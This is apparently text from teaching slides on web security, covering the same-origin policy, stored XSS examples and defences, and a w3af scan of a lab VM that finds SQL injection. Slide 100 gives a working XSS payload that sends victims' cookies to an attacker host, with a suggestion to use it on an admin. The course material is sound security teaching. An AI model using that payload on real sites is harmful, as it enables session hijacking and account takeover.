evil.com cannot access content from bank.com
SOP Implemented differently
AND CAN BE CIRCUMVENTED:
http://www.ubergizmo.com/2014/01/chrome-exploit-can-allow-hackers-to-listen-in-even-after-a-tab-is-closed/
GET / POST request can be made from one domain to another

Slide 77

SOP
GET / POST can only be read under the following conditions:
ports match on both sites
domain matches on both sites
subdomain matches on both sites

Slide 78
SOP Exceptions
Two different subdomains (thus different origin) under the same domain
i.e. secure.live.com vs vulnerable.live.com
wildcards!!
*.google.com or *.live.com
Risk here:
Domain lowering
i.e. secure.live.com vs vulnerable.live.com

Slide 79
SOP and Scripts
When exposing or including a resource cross-domain such as JSON, or javascript, or etc...
Javascript APIs allow documents(webpages) to directly reference each other
iframe.contentWindow,
window.parent,
window.open
and window.opener
When documents do not have same origin, access is limited to the Window and Location objects
Some browsers allow more access though.

Slide 80
SOP and Cookies
Cookies by default allow read/write access if:
the domain is the same (limited subdomain checks)
foo.bar.com -> bar.com
bar.com -> foo.bar.com
Thats it!
no check on port numbers
no check on scheme (secure vs insecure)

Slide 81
XSS
Serious problem
since the beginning of TIME!
NOT LANGUAGE SPECIFIC
ALL WEB PLATFORMS ARE VULNERABLE
multiple variations
Stored XSS
Reflected XSS
DOM XSS
XSS in Flash/Flex
no easy fix
very well known
see OWASP!

Slide 82
XSS Targets
SQLi clearly targets the database server
XSS can target a number of things
Usually other users

Slide 83
XSS
Is script injection (similar to OWASP #1 injection vulnerabilities)
usually always involves running scripts on a user's browser
Goal for attackers:
Distribute malicious scripts to other users

Slide 84


Example
Say we have a forum
linux help
gaming
fantasy football
Users can post comments and posts
Internet
www.fantasy-quidditch-league.com

Slide 85

XSS Example
An attacker can post comments as well
For XSS, these comments will include malicious javascript
It will be stored like all other comments
usually as text in the database
Internet
www.fantasy-quidditch-league.com
XSS
XSS

Slide 86
XSS Example
From that point on
Any user who views that comment on a page will be attacked by that XSS
(meaning a page loads with that comment)
also if they have javascript enabled
Internet
www.fantasy-quidditch-league.com
XSS

Slide 87

Example 2
Imagine a classified ad website
blaigslist.com
Users can post simple ads
Secure Web Developer Needed! Contact blah blah blah
blaigslist.com
Internet
SUBMIT

Slide 88
Example 2
This gets rendered as such:
<html>
<body> <h1>New Classified posting</h1>
<h2>Description</h2>
<hr/>
</body>
</html>
blaigslist.com
Static content
Secure Web Developer Needed
Dynamic (user supplied) content

Slide 89
Example 2
Users who view that ad see the new posting
This works fine
but it is NOT secure!
blaigslist.com
Internet

Slide 90
XSS Example 2
To illustrate how this can go wrong
An attacker can insert <html> tags into his text
gets rendered with the static conent
blaigslist.com
Secure Web Developer Needed!
<script> /*evil javascript */ </script>
Internet

Slide 91
XSS Example 2
This gets rendered as such:
<html>
<body> <h1>New Classified posting</h1>
<h2>Description</h2>
<hr/>
<script> /*evil javascript */ </script>
</body>
</html>
blaigslist.com
Static content
Secure Web Developer Needed
Dynamic (user supplied) content

Slide 92
XSS Example 2
Anyone who views the ad posting will be hit by the XSS
Usually will be no visual indication
victims will be 100% clueless they've just been hacked
Internet
www.fantasy-quidditch-league.com
XSS

Slide 93


So what can attackers do with XSS?
Common attack is to steal session ID
In javascript: document.cookie
Rewrite any part of webpage
Defacing
Clickjacking

Slide 94
Defending against XSS
Can we just block the <script> tag and just be safe?
NO
can still do XSS without <script>

Slide 95

Example 3
Imagine some social media site
Users sign up
enter username
password
etc..
First Name: <input type="text" id="fname"
value="" />

Slide 96
Example 3
User types in "BOB" and this gets put in the text boxes value attribute
On that user's page, his name is stored in a text box
BOB
First Name: <input type="text" id="fname"
value="BOB" />

Slide 97
XSS Example 3
Consider this input
BOB" onmouseover="/*evil*/
First Name: <input type="text" id="fname"
value="" />

Slide 98
XSS Example 3
Consider this input
BOB" onmouseover="/*evil*/
First Name: <input type="text" id="fname"
value="BOB" onmouseover="/*evil*/" />

Slide 99
XSS Example 3
Anyone who mouseover's the textbox containing the attackers name will be hit by XSS
victims will be 100% clueless they've just been hacked
Internet
XSS

Slide 100
REAL XSS
Here is some realistic XSS example code that can steal session IDs
An attacker "Mr.NiceGuy"can enter this as his username
<a href=# onclick=\"document.location=\'http://my-xssattack.com/xss.php?c=\'+escape\(document.cookie\)\;\">Mr.NiceGuy</a>
Anyone who clicks on his username will have their cookie sent to the attackers site
i.e. Troll until the admin tries to ban you
when the admin clicks on your name, you steal their cookie

Slide 101
XSS Conclusion
We only covered ONE form of xss
Stored XSS
There are others
Reflected XSS
DOM XSS
Flash/Flex XSS
etc..

Slide 102
Defending against XSS
https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Developers MUST Validate and Encode
encoding must be contextual
Whitelist validation
see above for more details

Slide 103
Attacking with XSS
XSS Filter evasion cheat sheet:
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

Slide 104

Questions???

Slide 105
Resources
Jason Pubal "SQL Injection" derbycon presentation http://intellavis.com/blog/?p=498 / https://dl.dropbox.com/u/14820738/SQLi.pdf
OWASP https://www.owasp.org/index.php/Main_Page
www.pentesterlab.com https://www.pentesterlab.com/from_sqli_to_shell.html
SQLNINJA http://sqlninja.sourceforge.net/sqlninja-howto.html

Slide 106
w3af tool slides
I may not use these

Slide 107
Lets do some discovery with w3af
w3af comes with backtrack 5 and is a python program located in /pentest/web/w3af/
run via: python w3af_console
tutorial available here:
http://resources.infosecinstitute.com/w3af-tutorial/
its great :D

Slide 108

w3af setup 1
Type in the w3af console: target
view
set target <<use the ip of the target vm>>

Slide 109
w3af setup 2
type 'back' to return to the previous menu, or CTRL-C...
Now we want to select the plugins we want to use, and we want discovery ones
We're going to type:
w3af>> plugins w3af/plugins>> discovery afd allowedMethods fingerprint_WAF fingerprint_os ghdb phpEggs phpinfo robotsReader sitemapReader

Slide 110
Enumeration Report
go back, and type "start"
We'll get LOTS of results but the breakdown is:
Target is running Apache/2.2.16 on Debian (So its hosting a website)
the target is running PHP/5.3.3-7+squeeze13,
has active filtering on URLs,
the site has the following directories:
/ /admin/ /admin/index.php /all/ /cat/ /classes/ /css/ | /footer/ /header/ /icons/ /images/ /index/ /show/

Slide 111

OK Vulnerability Analysis time
enter the target ip in a web browser (I'm using firefox + burpsuite, as always) and visit those URLs
We've used BurpSuite before, so that wont be covered this time

Slide 112
Vuln scanning with w3af
w3af/plugins>>> audit
(Gives us a list of audit tools)
we'll use: w3af/plugins>>>audit blindSqli sqli
but we need to change the target b4 we begin, to give it some of the URLs we discovered.

Slide 113
w3af setup again
go back twice and goto target and give it a few URLs
w3af/config:target>>>set target 192.168.43.130,http://192.168.43.130/,http://192.168.43.130/cat.php?id=1,http://192.168.43.130/admin/login.php,http://192.168.43.130/all.php
so, the cat.php, admin/login.php, and all.php pages

Slide 114
Interesting Results
Found 6 URLs and 6 different points of injection.
The list of fuzzable requests is:
- http://192.168.43.130 | Method: GET
- http://192.168.43.130/ | Method: GET
- http://192.168.43.130/admin/index.php | Method: POST | Parameters: (user="", password="")
- http://192.168.43.130/admin/login.php | Method: GET
- http://192.168.43.130/all.php | Method: GET
- http://192.168.43.130/cat.php | Method: GET | Parameters: (id="1")
Blind SQL injection was found at: "http://192.168.43.130/cat.php", using HTTP method GET. The injectable parameter is: "id". This vulnerability was found in the requests with ids 250 to 251.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "MySQL server version for the right syntax to use". The error was found on response with id 261.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "You have an error in your SQL syntax;". The error was found on response with id 261.
SQL injection in a MySQL database was found at: "http://192.168.43.130/cat.php", using HTTP method GET. The sent data was: "id=d%27z%220". This vulnerability was found in the request with id 261.
Scan finished in 7 seconds.

